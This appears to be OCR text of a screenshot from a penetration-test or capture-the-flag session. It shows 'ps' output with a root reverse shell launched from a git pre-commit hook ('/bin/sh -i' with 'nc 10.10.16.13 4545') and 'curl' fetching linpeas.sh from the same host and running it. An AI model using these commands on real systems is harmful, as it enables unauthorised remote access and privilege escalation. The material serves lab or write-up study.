 8-13
root 13892 0.0 0.0 4636 780 ? S 10:14 0:00 _ /bin/sh .git/hooks/pre-comm
it
root 13900 0.0 0.0 6324 740 ? S 10:14 0:00 _ cat /tmp/f
root 13901 0.0 0.0 4636 780 ? S 10:14 0:00 _ /bin/sh -i
root 13902 0.0 0.0 15720 2180 ? S 10:14 0:00 _ nc 10.10.16.13 4545
root 1464 0.0 0.9 964524 39436 ? Ssl Aug12 0:23 /usr/lib/snapd/snapd
root 1509 0.0 0.0 14896 1976 tty1 Ss+ Aug12 0:00 /sbin/agetty -o -p -- u --noclear tty1 linux
root 1510 0.0 0.1 291468 7252 ? Ssl Aug12 0:01 /usr/lib/policykit-1/polkitd --no-debug
root 1543 0.0 0.1 72308 6480 ? Ss Aug12 0:00 /usr/sbin/sshd -D
dev01 22031 0.0 0.1 108116 4296 ? S 08:30 0:00 _ sshd: dev01@pts/1
dev01 22032 0.0 0.1 21472 5404 pts/1 Ss 08:30 0:00 _ -bash
dev01 19823 0.0 0.2 105880 9096 pts/1 S+ 10:30 0:00 _ curl 10.10.16.13:5555/linpeas.s
h
dev01 19824 0.1 0.0 5420 2736 pts/1 S+ 10:30 0:00 _ sh
dev01 23079 0.0 0.0 5420 988 pts/1 S+ 10:31 0:00 _ sh
dev01 23083 0.0 0.0 38704 3904 pts/1 R+ 10:31 0:00 | _ ps fauxwww
dev01 23082 0.0 0.0 5420 988 pts/1 S+ 10:31 0:00 _ sh
root 2482 0.0 0.2 712864 8964 ? Sl Aug12 0:04 /snap/docker/1767/bin/containerd-shim-runc-v2
-namespace moby -id f62b7437d7a1e5963af42ab4f7e38bfcc36cd1f2f7b0b95b2cf84fca5eff58e4 -address /run/snap.docker/
containerd/containerd.sock
root 2511 0.0 0.5 24340 22268 ? Ss Aug12 0:09 _ /usr/bin/python3 /usr/bin/supervisord -c /e
tc/supervisord.conf
root 2849 0.0 0.6 28344 24876 ? S Aug12 0:00 _ python /app/run.py
root 24375 0.2 0.6 30948 26300 ? Sl 06:02 0:37 _ /usr/local/bin/python /app/run.py
root 2656 0.0 0.2 713120 9724 ? Sl Aug12 0:04 /snap/docker/1767/bin/containerd-shim-runc-v2
-namespace moby -id 2dd31b70d854ef924d45fa526a156d01886550c4e20fa32cb7169647973aedfc -address /run/snap.docker/
containerd/containerd.sock
root 2688 0.0 0.5 24340 22172 ? Ss Aug12 0:09 _ /usr/bin/python3 /usr/bin/supervisord -c /e
tc/supervisord.conf
root 2949 0.0 0.6 28344 24948 ? S Aug12 0:00 _ python /app/run.py
root 3034 0.2 0.6 30540 25232 ? Sl Aug12 1:27 _ /usr/local/bin/python /app/run.py
root 2819 0.0 0.2 712608 8604 ? Sl Aug12 0:04 /snap/docker/1767/bin/containerd-shim-runc-v2
-namespace moby -id 599619a1453f609739d78bdb6e0ce9490b26e8f818f5766cd093e619c4bf2b20 -address /run/snap.docker/
containerd/containerd.sock
root 2857 0.0 0.5 24340 22368 ? Ss Aug12 0:09 _ /usr/bin/python3 /usr/bin/supervisord -c /e
tc/supervisord.conf
root 3046 0.0 0.6 28344 24956 ? S Aug12 0:00 _ python /app/run.py
root 3105 0.2 0.6 30540 25140 ? Sl Aug12 1:27 _ /usr/local/bin/python /app/run.py
root 2979 0.0 0.2 713120 8892 ? Sl Aug12 0:04 /snap/docker/1767/bin/containerd-shim-runc-v2
-namespace moby -id 82e201742f9aeb2aac44490eedf1fa6be0bdaf19df743929b888aa14e7ea3373 -address /run/snap.docker/
containerd/containerd.sock
root 3011 0.0 0.5 24340 22316 ? Ss Aug12 0:09 _ /usr/bin/python3 /usr/bin/supervisord -c /e
tc/supervisord.conf
root 3263 0.0 0.6 28344 24892 ? S Aug12 0:00 _ python /app/run.py
Hash ...
Smart decode
Text Hex
Smart decode